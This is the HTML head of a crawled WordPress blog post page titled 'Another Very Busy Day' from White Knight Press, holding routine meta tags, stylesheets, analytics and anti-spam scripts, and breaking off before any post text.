

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whiteknightpress.com/another-very-busy-day/
body_size: 34105
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<title>Another Very Busy Day - White Knight Press</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://whiteknightpress.com/xmlrpc.php" />
		<link data-minify="1" href="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081" rel="stylesheet">
		<link data-minify="1" rel="stylesheet" href="https://whiteknightpress.com/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1760538081">
		<script data-minify="1" src="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=1760538081" defer></script>
				<!--[if lt IE 9]>
<script src="https://whiteknightpress.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"24bc4676f2","_rest_nonce":"fa4c2caf78","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/whiteknightpress.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"whiteknightpress.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"24bc4676f2","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/whiteknightpress.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/908d0dd02d214c83e96bcff07987a5f6.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"318408f4afe359ed8a58bdaa3996c73da2c7be4c34de262502512eb02711e4ed","emailEncoderPassKey":"3f5578769e5526b59527bd993c502271","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="This post will not do justice to today&#039;s activities. Not that anything all that dramatic happened; just that a lot of little things are going on. I guess this"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://whiteknightpress.com/another-very-busy-day/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Another Very Busy Day - White Knight Press" />
<meta property="og:description" content="This post will not do justice to today&#039;s activities. Not that anything all that dramatic happened; just that a lot of little things are going on. I guess this" />
<meta property="og:url" content="https://whiteknightpress.com/another-very-busy-day/" />
<meta property="og:site_name" content="White Knight Press" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2009-11-04T22:59:00-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Another Very Busy Day - White Knight Press" />
<meta name="twitter:description" content="This post will not do justice to today&#039;s activities. Not that anything all that dramatic happened; just that a lot of little things are going on. I guess this" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex White" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://whiteknightpress.com/#person","name":"White Knight Press","logo":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"},"image":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"}},{"@type":"WebSite","@id":"https://whiteknightpress.com/#website","url":"https://whiteknightpress.com","name":"White Knight Press","publisher":{"@id":"https://whiteknightpress.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://whiteknightpress.com/another-very-busy-day/#webpage","url":"https://whiteknightpress.com/another-very-busy-day/","name":"Another Very Busy Day - White Knight Press","datePublished":"2009-11-04T22:59:00-05:00","dateModified":"2009-11-04T22:59:00-05:00","isPartOf":{"@id":"https://whiteknightpress.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://whiteknightpress.com/another-very-busy-day/#author","name":"Alex White","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=96&amp;d=mm&amp;r=g","caption":"Alex White","inLanguage":"en-US"},"sameAs":["https://www.whiteknightpress.com"]},{"@type":"BlogPosting","headline":"Another Very Busy Day - White Knight Press","datePublished":"2009-11-04T22:59:00-05:00","dateModified":"2009-11-04T22:59:00-05:00","articleSection":"Uncategorized","author":{"@id":"https://whiteknightpress.com/another-very-busy-day/#author","name":"Alex White"},"publisher":{"@id":"https://whiteknightpress.com/#person"},"description":"This post will not do justice to today&#039;s activities. Not that anything all that dramatic happened; just that a lot of little things are going on. I guess this","name":"Another Very Busy Day - White Knight Press","@id":"https://whiteknightpress.com/another-very-busy-day/#richSnippet","isPartOf":{"@id":"https://whiteknightpress.com/another-very-busy-day/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://whiteknightpress.com/another-very-busy-day/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Feed" href="https://whiteknightpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Comments Feed" href="https://whiteknightpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Another Very Busy Day Comments Feed" href="https://whiteknightpress.com/another-very-busy-day/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whiteknightpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='simple_tooltips_style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=1760538081' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css' href='https://whiteknightpress.com/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://whiteknightpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hsa-front-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/horizontal-scrolling-announcement/css/hsa_front.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1760538081' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='parente2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='childe2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap5-css' href='https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tableStyle-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/css/main.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-fonts-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-block-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/css/blocks.css?ver=1760538081' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://whiteknightpress.com/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fancybox-css' href='https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:inherit;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://whiteknightpress.com/wp-content/tablepress-combined.min.css?ver=88' type='text/css' media='all' />
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.67_1762636722" id="apbct-public-bundle_gathering.min-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/js/navigation.js?ver=1760538081" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://whiteknightpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://whiteknightpress.com/wp-json/wp/v2/posts/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whiteknightpress.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://whiteknightpress.com/?p=44' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://whiteknightpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhiteknightpress.com%2Fanother-very-busy-day%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://whiteknightpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhiteknightpress.com%2Fanother-very-busy-day%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1335775269991806"
     crossorigin="anonymous"></script>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39048737-1']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
